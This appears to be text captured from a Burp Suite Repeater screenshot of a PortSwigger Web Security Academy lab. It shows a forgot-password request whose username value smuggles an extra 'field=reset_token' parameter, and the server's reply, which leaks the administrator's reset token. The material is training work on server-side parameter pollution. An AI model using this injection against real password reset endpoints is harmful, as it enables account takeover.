 10.0.2.15 Disconnected No target 100% 11:49 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a8100840469b9cd845e40e800650037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8100840469b9cd845e40e800650037.web-security-academy.net
3 Cookie: session=6eWNnHlU8nERgpV6JnZPYBvztKmw7lt7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100840469b9cd845e40e800650037.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a8100840469b9cd845e40e800650037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=1ZILECbDYJEP8ufIS1TuVJ0jJh1w8ECZ&username=administrator%26field=reset_token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"xjsef7fan1vpxj0axsxziilmrm54mc8e",
"type":"reset_token"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 212 bytes | 154 millis
Event log (3) All issues (21) Memory: 171.2MB